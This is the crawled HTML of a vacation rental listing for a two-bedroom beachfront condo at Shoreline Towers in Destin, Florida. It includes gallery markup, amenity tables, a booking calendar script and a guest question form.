

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shorelinetowers.net/rentals/index-html
body_size: 24452
content:


<!DOCTYPE HTML>

<html lang="en-us">

<head id="Head"><title>
	2094  - Beachfront Vacation Condo Free Beach Setup
</title><meta name="viewport" content="width=device-width, user-scalable=no" /><link href="/images/favicon.png?v=1.0.0" rel="shortcut icon" type="image/png" /><link href="//fonts.googleapis.com/css?family=Signika:300,400,500,600,700|Yellowtail:400,600&amp;subset=latin&amp;display=swap" rel="stylesheet" type="text/css" /><link href="/bundled/styles.min.css?v=1.0.8" rel="stylesheet" type="text/css" /><script>
							(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});
							var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer'?'&l='+l:'';j.async=true;j.src=
							'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
							})(window,document,'script','dataLayer','GTM-KD6SDJB');window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}</script><script src="https://kit.fontawesome.com/770358245e.js"></script>

	<script>
		function saveRental(rentalId, linkTarget) {

			$.ajax({
				type: "POST",
				url: "/service.asmx/SaveRental",
				contentType: "application/json; charset=utf-8",
				dataType: "json",
				async: true,
				data: "{ RentalId: " + rentalId + " }",
				success: function (data) {
					if (data.d === "saved") {
						linkTarget.html("<i class='alt-color'><i class='fas fa-heart'></i></i>");
					}
					else if (data.d === "removed") {
						linkTarget.html("<i class='far fa-heart'></i>");
					}
					else if (data.d !== "error") {
						window.location.href = data.d + "?message=" + encodeURI("To save favorites, please login or create an account.") + "&targetUrl=" + window.location.href;
					}
				}
			});

		}

  </script>



	<script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script>
	<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script>


<meta name="description" content="*Tennis &amp; Pickleball Court Renovation: Exciting upgrades are underway! Our tennis and pickleball courts are receiving a full resurfacing to elevate your" /></head>

<body>

	<form method="post" action="./index-html" id="DefaultMaster">
<div class="aspNetHidden">



</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['DefaultMaster'];
if (!theForm) {
    theForm = document.DefaultMaster;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=2jdlQdazQWQL12UAXg9fGK1KiH58csH_DalZ9kr_1ZjhUl6gU1igHyMcj590IkdefnbNB44BMxd9dl6vfW33qEcyfbCe1FCAwrfWOAIC1wg1&amp;t=638901346312636832" type="text/javascript"></script>

<script type="application/ld+json">
{
"@context": "http://www.schema.org",
"@type": "Accommodation",
"name": "2094  - Beachfront Vacation Condo Free Beach Setup",
"url": "/rentals/index-html",
"numberOfRooms": "2.0",
"description": "*Tennis \u0026 Pickleball Court Renovation: Exciting upgrades are underway! Our tennis and pickleball courts are receiving a full resurfacing to elevate your...",
"address": {
"@type": "PostalAddress",
"streetAddress": "900 Gulf Shore Drive",
"addressLocality": "Destin",
"addressRegion": "FL             ",
"postalCode": "32541",
"addressCountry": "US"
,"name": "2094  - Beachfront Vacation Condo Free Beach Setup"
}

}
</script>

<script src="/ScriptResource.axd?d=cEUoMfndi0-mER6u5e_Ld-7vHZRgDJNWFSOM0aE0eeeRusf_vi-kM_18GLzlRyecMdj_GsMqPYQmiN1xuOCrXZek9d5L9v6PgTf5n8u2YbhlYYONRiZwaAlcwgKaLSDmcpUriygnGVIfpyV6pEHCQwFYJiyisCIf-yJs48NdVUs1&amp;t=345ad968" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=7UoiLoa2ExD3EwnLHEyTr6rdpyffeU6NmAu06XWxvJZ7N7sE47ySS09vr66FR7H6JIaOBSUL66tvU4Hi4jXx2BAa7-udYdtX8pmoepYHjRy6dsaj1zCnyIt92fdt1boAJnL_ckgE-YfuHaaccXio22IarjjImHj3Ppt7aeFGLbHiEZP0ZBhCNROURurwCHSk0&amp;t=345ad968" type="text/javascript"></script>

		<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MasterScriptManager', 'DefaultMaster', ['tctl00$MainContainer$BookingCalendar$ctl00','MainContainer_BookingCalendar_ctl00','tctl00$MainContainer$ctl00','MainContainer_ctl00','tctl00$RegisterControl$ctl00','RegisterControl_ctl00'], [], [], 90, 'ctl00');
//]]>
</script>


		<script src="/bundled/scripts.min.js"></script>

		

	

<script src="/lib/scurto-marketing/scurto-register-popup.min.js"></script>
<link href="/lib/scurto-marketing/scurto-register-popup.min.css" rel="stylesheet" type="text/css" />



<script>
	$(document).ready(function () {
		if ($(".register-modal").length) {
			$("body").mousemove(function (e) {
				if (e.pageY < 10 && e.pageX > (this.clientWidth - 200)) {
					$(".register-modal").registerPopup({ showDelay: 500000, ignoreCookie: true });
				}
			});
		}
	});
	$("#OverlayContainer_RentalPopup_ShareCheck").change(function () {
		if ($(this).prop("checked")) {
			$("#OverlayContainer_RentalPopup_ShareEmailText").removeClass("dn");
			$("#OverlayContainer_RentalPopup_ShareEmailText").addClass("db");
		}
		else {
			$("#OverlayContainer_RentalPopup_ShareEmailText").removeClass("db");
			$("#OverlayContainer_RentalPopup_ShareEmailText").addClass("dn");
		}
	});
</script>



		

		<div class="site-container" id="window-top">

			<header class="nav-container">

				<div class="logo">

					<a href="https://www.shorelinetowers.net/" title="Shoreline Towers Association Realty, Inc.">
						<img src="/images/logo-white.png" alt="Shoreline Towers Association Realty, Inc. Logo" title="Shoreline Towers Association Realty, Inc." />
					</a>

				</div>

				<nav class="nav" id="Nav">

					<div class="nav-menu-icon">
						<span class="icon"></span>
					</div>

					<ul><li><a href="/rentals" title="Rentals">Rentals</a><ul class="sub-nav"><li><a href="/rentals/category/townhome-rentals" title="">Townhome Rentals</a></li><li><a href="/rentals/category/2-bedroom-condos" title="">2-Bedroom Condos</a></li><li><a href="/rentals/category/3-bedroom-condos" title="">3-Bedroom Condos</a></li><li><a href="/rentals/all" title="">View All</a></li></ul class="sub-nav"></li><li><a href="/faq" title="FAQ">FAQ</a></li><li><a href="/area" title="Area Guide">Area Guide</a><ul class="sub-nav"><li><a href="/area/map" title="">Guide Map</a></li><li><a href="/area/directory/restaurants/" title="">Restaurants</a></li><li><a href="/area/directory/things-to-do/" title="">Things to do</a></li></ul class="sub-nav"></li><li><a href="/snowbirds" title="Snowbirds">Snowbirds</a></li><li><a href="/guests" title=""><span class="fas fa-user"></span></a></li></ul>

				</nav>

			</header>

			<div class="content-container">

				

	<div id="MainContainer_Crumbs_DataPanel" class="crumbs">
	
	<a href="https://www.shorelinetowers.net/" title="Home">Home</a>\<a href="/rentals" title="Rentals">Rentals</a>\<a href="/search/?uselastsearch=True" title="Search Results">Search Results</a>\<span>2094  - Beachfront Vacation Condo Free Beach Setup</span>

</div>

	

<link href="/lib/scurto-marketing/scurto-rental-gallery.min.css" rel="stylesheet" type="text/css" />
<script src="/lib/scurto-marketing/scurto-rental-gallery.min.js"></script>

<div id="MainContainer_RentalGallery_PhotoPanel" class="rental-gallery-container">
	

	<div class="rental-gallery">

		

				<div class="rental-gallery-item">
					<img data-src="https://media.scurto.net/2037/media/157000-b.jpg" alt="157000 B" />
				</div>

			

				<div class="rental-gallery-item">
					<img data-src="https://media.scurto.net/2037/media/157020-b.jpg" alt="157020 B" />
				</div>

			

				<div class="rental-gallery-item">
					<img data-src="https://media.scurto.net/2037/media/157021-b.jpg" alt="157021 B" />
				</div>

			

		<div class="view-more">
			view all
			32
			photos <i class="fal fa-chevron-right fa-sm"></i>
		</div>

	</div>


</div>

<div id="MainContainer_RentalGallery_PhotoFullPanel" class="property-gallery">
	

	<div class="property-slides-track">

		

				<div class="property-slides" id="PropertySlides">

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157000-h.jpg" alt="157000 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157020-h.jpg" alt="157020 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157021-h.jpg" alt="157021 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157022-h.jpg" alt="157022 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157001-h.jpg" alt="157001 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157002-h.jpg" alt="157002 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157003-h.jpg" alt="157003 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157004-h.jpg" alt="157004 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157005-h.jpg" alt="157005 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157006-h.jpg" alt="157006 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157007-h.jpg" alt="157007 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157008-h.jpg" alt="157008 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157009-h.jpg" alt="157009 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157010-h.jpg" alt="157010 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157011-h.jpg" alt="157011 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/157012-h.jpg" alt="157012 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/161404-h.jpg" alt="161404 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/161388-h.jpg" alt="161388 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/161396-h.jpg" alt="161396 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/161387-h.jpg" alt="161387 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/161391-h.jpg" alt="161391 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/161402-h.jpg" alt="161402 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/161398-h.jpg" alt="161398 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/161405-h.jpg" alt="161405 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/161392-h.jpg" alt="161392 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/161385-h.jpg" alt="161385 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/161399-h.jpg" alt="161399 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/162355-h.jpg" alt="162355 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/161401-h.jpg" alt="161401 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/159088-h.jpg" alt="159088 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/161386-h.jpg" alt="161386 H" />

					<h4></h4>

				</div>

			

				<div class="item">

					<img data-src="https://media.scurto.net/2037/media/161394-h.jpg" alt="161394 H" />

					<h4></h4>

				</div>

			

				</div>

			

		

				<div class="thumbs">

			

				<img data-src="https://media.scurto.net/2037/media/157000-t.jpg" alt="157000 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157020-t.jpg" alt="157020 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157021-t.jpg" alt="157021 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157022-t.jpg" alt="157022 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157001-t.jpg" alt="157001 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157002-t.jpg" alt="157002 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157003-t.jpg" alt="157003 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157004-t.jpg" alt="157004 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157005-t.jpg" alt="157005 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157006-t.jpg" alt="157006 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157007-t.jpg" alt="157007 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157008-t.jpg" alt="157008 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157009-t.jpg" alt="157009 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157010-t.jpg" alt="157010 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157011-t.jpg" alt="157011 T" />

			

				<img data-src="https://media.scurto.net/2037/media/157012-t.jpg" alt="157012 T" />

			

				<img data-src="https://media.scurto.net/2037/media/161404-t.jpg" alt="161404 T" />

			

				<img data-src="https://media.scurto.net/2037/media/161388-t.jpg" alt="161388 T" />

			

				<img data-src="https://media.scurto.net/2037/media/161396-t.jpg" alt="161396 T" />

			

				<img data-src="https://media.scurto.net/2037/media/161387-t.jpg" alt="161387 T" />

			

				<img data-src="https://media.scurto.net/2037/media/161391-t.jpg" alt="161391 T" />

			

				<img data-src="https://media.scurto.net/2037/media/161402-t.jpg" alt="161402 T" />

			

				<img data-src="https://media.scurto.net/2037/media/161398-t.jpg" alt="161398 T" />

			

				<img data-src="https://media.scurto.net/2037/media/161405-t.jpg" alt="161405 T" />

			

				<img data-src="https://media.scurto.net/2037/media/161392-t.jpg" alt="161392 T" />

			

				<img data-src="https://media.scurto.net/2037/media/161385-t.jpg" alt="161385 T" />

			

				<img data-src="https://media.scurto.net/2037/media/161399-t.jpg" alt="161399 T" />

			

				<img data-src="https://media.scurto.net/2037/media/162355-t.jpg" alt="162355 T" />

			

				<img data-src="https://media.scurto.net/2037/media/161401-t.jpg" alt="161401 T" />

			

				<img data-src="https://media.scurto.net/2037/media/159088-t.jpg" alt="159088 T" />

			

				<img data-src="https://media.scurto.net/2037/media/161386-t.jpg" alt="161386 T" />

			

				<img data-src="https://media.scurto.net/2037/media/161394-t.jpg" alt="161394 T" />

			

				</div>

			

	</div>

	<div class="arrow left"></div>
	<div class="arrow right"></div>
	<div class="close"></div>


</div>

<script>

	$(document).ready(function () {
		$(".rental-gallery-item img").lazyLoad({ "loadInView": false });
		initRentalGallery("MainContainer_RentalGallery_PhotoPanel");
		$(".property-gallery .item img").lazyLoad({ "loadInView": false });
		$(".property-gallery .thumbs img").lazyLoad({ "loadInView": false });
	});

	$(".rental-gallery").click(function () {
		$(".property-gallery").fadeIn();
	});

	$(".property-gallery .close").click(function () {
		$(".property-gallery").fadeOut();
	});

	$(".property-gallery .thumbs img, .property-gallery .arrow").click(function () {
		
						if (typeof gtag !== 'undefined') {
							gtag('event', 'Photo View', {'event_category' : 'Properties', 'event_label' : '2094  - Beachfront Vacation Condo Free Beach Setup', 'value' : '0'})
						} else {
							ga('send', 'event', 'Properties', 'Photo View', '2094  - Beachfront Vacation Condo Free Beach Setup', 0)
						}
	});

</script>

	

	<div class="site-content alternating ac">

		<h1>
			2094  - Beachfront Vacation Condo Free Beach Setup
		</h1>

		

				<h4 class="dib padded-sides">
					2 Bedrooms
				</h4>

			

				<h4 class="dib padded-sides">
					2 Bathrooms
				</h4>

			

				<h4 class="dib padded-sides">
					6 Guests
				</h4>

			

		<h4 class="dib padded-sides">
			<span id="favSpan" class="pointer" onclick="saveRental(11132, $(this))" title="Add to Favorites">
				<i class="far fa-heart"></i>
			</span>
		</h4>

	</div>

	<div class="alternating sticky-tabs">
		<div class="tabs ac">

			<a id="MainContainer_BookLink" class="button tab active" href="#book">
				<i class="fas fa-calendar-check"></i> Book
			</a>

			<a id="MainContainer_PhotosLink" class="button tab" onclick="javascript:$(&#39;.property-gallery&#39;).fadeIn()">
				<i class="fas fa-camera fa-sm"></i> Photos
			</a>

			<a id="MainContainer_DescriptionLink" class="button tab" href="#details">
				<i class="fas fa-align-left fa-sm"></i> Details
			</a>

			<a id="MainContainer_MapLink" class="button tab" href="#map">
				<i class="fas fa-map-marker fa-sm"></i> Location
			</a>

			

			<a id="MainContainer_ReviewsLink" class="button tab" href="#reviews">
				<i class="fas fa-comments-alt fa-sm"></i> Reviews
			</a>

			

			

			

			<a id="MainContainer_QuestionLink" class="button tab" href="#question">
				<i class="fas fa-question fa-sm"></i> Questions
			</a>

		</div>
	</div>

	<div class="site-content alternating side-padded-extreme content" id="details">

		<h2 class="ac">
			<span class="fas fa-align-left fa-sm"></span>
			Details
		</h2>

		*Tennis & Pickleball Court Renovation: Exciting upgrades are underway! Our tennis and pickleball courts are receiving a full resurfacing to elevate your playing experience. This renovation is in progress, with an anticipated completion in Spring 2026. Please reach out to us at the rental office for the latest updates or any questions*<br /><br />**This unit provides a Free Beach Setup of 2 chairs and 1 umbrella for the 2025 season!**<br /><br /> Shoreline Towers 2094 is a beach front two bedroom / two bath rental.  The master bedroom has a king bed with the guest bedroom having two queen beds. There are 3 TV’s (All Flat Screens) in the unit, one for each bedroom and one in the living room area. The unit has an open kitchen so you can visit with your family and friends while preparing meals.  Stackable washer and dryer located within the unit for your convenience.   Unit is tiled throughout. Remodeled Kitchen with Granite Countertop and stainless appliances.  Open Balcony with Excellent Views.  You can enjoy an early morning cup of coffee or late-night snack while enjoying the view of the Gulf. <br /><br />You can't beat this location! In the heart of Destin, Shoreline Towers is within minutes from restaurants, shopping, water sports, fishing and golf. The amenities offered at this well-managed resort are amazing! Enjoy the soothing sauna, swim in our pristine clean pool, play tennis & pickleball or shuffleboard, use the exercise room, grill out, or picnic by the lake. We even have a clubhouse for your gatherings with family and friends. Security on property 24/7 for guest safety and convenience.<br /><br />Area Attractions:<br /><br />You are within walking distance of shopping, restaurants and less than a mile from Big Kahuna's Water and Adventure Park. Walk just steps to the beach. No streets to cross to get to the private beach or the seasonally heated pool. From this lovely complex, you'll experience the sights and sounds of the ocean, watch a sunrise or sunset over the water or the sail boats and fishing boats go by.<br /><br />Less than 4 miles away is the Destin Commons, a beautifully landscaped, pedestrian-friendly area and a great family venue where children will love to play in the interactive water fountains. Also, for the younger guests, a nautically/pirate themed outdoor playground features a 1,750-square foot soft play area with various creatures from the sea, slides, and a treasure chest!  Destin Commons also has a mini train for the kids. Destin Commons features over 75 shops and restaurants, including Godiva Chocolates, AMC Movie Theaters and Bass Pro Shop<br /><br />*This property is not available to adults under the age of 25. No Exceptions. *

	</div>

	<div id="MainContainer_FeaturePanel" class="site-content alternating side-padded-extreme ac">
	

		

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								PROPERTY AMENITIES
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Fitness Center</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Sauna</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Tennis Courts</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Shuffleboard</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Basketball Goal</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Private Beach</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Bbq Grills</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Pickleball Courts</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								KITCHEN
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Full Kitchen</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Refrigerator</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Coffee Maker</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Ice Maker</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Microwave</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Toaster</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Cookware</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								KITCHEN (SA)
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Dishes & Utensils</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Dishwasher</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Oven</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Dishes & Utensils for Kids</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								LIVING
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Central Air</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Air Conditioning</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Linens</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">High Speed Internet</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								BEDINFO
							</th>
						</tr>

						
								<tr>
									<td class="al w33">King</td>
									<td class="al w66">1</td>
								</tr>
							
								<tr>
									<td class="al w33">Queen</td>
									<td class="al w66">2</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								AMENITY (SA)
							</th>
						</tr>

						
								<tr>
									<td class="al w33">combination tub/shower</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">tub</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								LOCATION_TYPE (SA)
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Beach View</td>
									<td class="al w66">yes</td>
								</tr>
							
								<tr>
									<td class="al w33">Ocean View</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								CUSTOM
							</th>
						</tr>

						
								<tr>
									<td class="al w33">View</td>
									<td class="al w66">Gulf Front</td>
								</tr>
							
								<tr>
									<td class="al w33">Walk-In Shower</td>
									<td class="al w66">No</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								ENTERTAINMENT (SA)
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Smart TV</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								GENERAL (SA)
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Internet</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								OUTSIDE (SA)
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Balcony</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								ENTERTAINMENT
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Cable Tv</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								AMENITY
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Internet Access</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								OUTDOOR
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Balcony</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

				<div class="card bottom-margined">
					<table class="table-border table-padded w100">

						<tr>
							<th colspan="2" class="al">
								LEISURE_ACTIVITIES (SA)
							</th>
						</tr>

						
								<tr>
									<td class="al w33">Beachcombing</td>
									<td class="al w66">yes</td>
								</tr>
							

					</table>
				</div>

			

	
</div>

	<div id="MainContainer_BookPanel" class="site-content alternating side-padded ac">
	
		<div id="book">

			<h2>
				<span class="fas fa-calendar-alt fa-sm"></span>
				Book Online
			</h2>

			

<link href="/lib/scurto-marketing/scurto-property-calendar.min.css" rel="stylesheet" type="text/css" />
<script src="/lib/scurto-marketing/scurto-property-calendar.min.js"></script>

<script>

	function bindBookingCalendarEvents() {

		var arrivalTextBoxId = "MainContainer_BookingCalendar_ArrivalText";
		var departureTextBoxId = "MainContainer_BookingCalendar_DepartureText";
		var arrivalDate = new Date($("#" + arrivalTextBoxId).val());
		var year = 2026;
		var month = 2;

		if ($("#" + arrivalTextBoxId).val() != "") {
			year = arrivalDate.getFullYear();
			month = arrivalDate.getMonth() + 1;
		}

		$(".calendar").propCalendarInit(year, month, {
			maxYear: "2026",
			maxMonth: "10",
			validArrivalDays: [0,1,2,3,4,5,6],
			bookedDates: "1/19/2026,2/2/2026,2/3/2026,2/4/2026,2/5/2026,2/6/2026,2/7/2026,2/8/2026,2/9/2026,2/10/2026,2/11/2026,2/12/2026,2/13/2026,2/14/2026,2/15/2026,2/16/2026,2/17/2026,2/18/2026,2/19/2026,2/20/2026,2/21/2026,2/22/2026,2/23/2026,2/24/2026,2/25/2026,2/26/2026,2/27/2026,2/28/2026,7/12/2026,7/13/2026,7/14/2026,7/15/2026,7/16/2026,7/17/2026,9/27/2026,9/28/2026,9/29/2026,9/30/2026,10/1/2026,10/2/2026",
			departureDates: "1/20/2026,3/1/2026,7/18/2026,10/3/2026",
			arrivalDates: "1/18/2026,2/1/2026,7/11/2026,9/26/2026",
			nightlyRates: {},
			displayNightlyRates: false,
			targetArrivalTextbox: arrivalTextBoxId,
			targetDepartureTextbox: departureTextBoxId
		});

	}

</script>

<p>
	Please use the calendar by selecting your arrival day, then departure day.<br />
	Days marked in <span class="error-color">red</span> are unavailable.
</p>

<div id="MainContainer_BookingCalendar_ctl00">
		

		<div class="flex">

			<div class="booking-calendar flex-col padded">

				<div class="calendar">
					<div class="calendars"></div>
				</div>

				<input name="ctl00$MainContainer$BookingCalendar$ArrivalText" type="text" value="2/2/2026" id="MainContainer_BookingCalendar_ArrivalText" />
				<input name="ctl00$MainContainer$BookingCalendar$DepartureText" type="text" value="2/7/2026" id="MainContainer_BookingCalendar_DepartureText" />

			</div>

			

		</div>

		<div class="w100p bottom-margined ac">
			
		</div>

		<a onclick="$(&#39;.calendars&#39;).addClass(&#39;calendar-loading&#39;);$(&#39;.quote&#39;).addClass(&#39;quote-loading&#39;);" id="MainContainer_BookingCalendar_QuoteButton" class="button button-big" data-loading="true" href="javascript:__doPostBack(&#39;ctl00$MainContainer$BookingCalendar$QuoteButton&#39;,&#39;&#39;)">Get Quote</a>
		
		

		<script>
			Sys.Application.add_load(bindBookingCalendarEvents);
		</script>

	
	</div>

		</div>
	
</div>

	

	



	<div id="MainContainer_MapPanel">
	
		<div id="map">

			

<iframe style="border:0;width:100%;height:500px" src="https://www.google.com/maps/embed/v1/place?key=AIzaSyCSl5QoPAZVu2rscXjZqfCcyYsp5CO5Vtg&zoom=15&q=30.384201,-86.479912"></iframe>

		</div>
	
</div>

	

	<div id="MainContainer_QuestionPanel" class="site-content alternating side-padded ac">
	
		<div id="question">

			<h2>
				<span class="fas fa-question fa-sm"></span>
				Questions
			</h2>

			<div id="MainContainer_ctl00">
		

					<div id="MainContainer_FormPanel" class="form" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContainer_SubmitButton&#39;)">
			

						<label for="MainContainer_FirstNameText">First Name</label>
						<input name="ctl00$MainContainer$FirstNameText" type="text" maxlength="25" id="MainContainer_FirstNameText" placeholder="First Name" />

						<label for="MainContainer_LastNameText">Last Name</label>
						<input name="ctl00$MainContainer$LastNameText" type="text" maxlength="25" id="MainContainer_LastNameText" placeholder="Last Name" />		

						<label for="MainContainer_EmailText">Email</label>
						<input name="ctl00$MainContainer$EmailText" type="text" maxlength="75" id="MainContainer_EmailText" placeholder="Email Address" />

						<label for="MainContainer_CommentsText">Question</label>
						<textarea name="ctl00$MainContainer$CommentsText" rows="8" cols="20" id="MainContainer_CommentsText" placeholder="Question">
</textarea>

						

<h4 class="top-margined">Human check: how many dogs are below?</h4>

